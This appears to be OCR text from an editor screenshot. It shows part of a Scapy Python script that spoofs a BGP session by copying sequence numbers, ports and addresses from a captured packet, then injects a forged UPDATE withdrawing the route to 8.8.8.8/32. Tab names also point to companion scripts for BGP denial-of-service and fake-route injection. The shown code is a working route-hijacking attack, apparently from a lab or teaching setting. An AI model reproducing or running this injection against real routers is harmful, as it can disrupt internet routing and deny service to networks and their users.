 C:\temp\_ scapy\bgp gold\bgp remove route gold.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
bgp dos attack with loop gold.py × bgp remove route gold.py bgp_add_fake_route_gold_gold.py ×
16 #Set Ethernet Type to captured BGP frame
17 frame1.type = pkt[0].type
18 #Set destination port to captured BGP packet TCP port number
19 mydport = pkt[0].dport
20 #Set source port to captured BGP packet TCP port number
21 mysport = pkt[0].sport
22 #Set sequence number to captured BGP packet + i (loop value)
23 seq_num = pkt[0].seq + i
24 #Set ack number to captured BGP packet
25 ack_num = pkt[0].ack
26 #Set source IP address to captured BGP packet
27 ipsrc = pkt[0][IP].src
28 #Set desination IP address to captured BGP packet
29 ipdst = pkt[0][IP].dst
30 #Craft BGP route removal packet (update to remove route) Marker is a bunch of F's in hex
31 bgp_remove = IP(src=ipsrc, dst=ipdst, ttl=1)\
32 /TCP(dport=mydport, sport=mysport, flags="PA", seq=seq_num, ack=ack_num)\
33 /BGPHeader(marker=340282366920938463463374607431768211455, len=28, type="UPDATE")\
34 /BGPUpdate(withdrawn_routes_len=5, withdrawn_routes=[BGPNLRI_IPv4(prefix="8.8.8.8/32")])
35
36 sendp(frame1/bgp_remove)
37 time.sleep(1)
38
39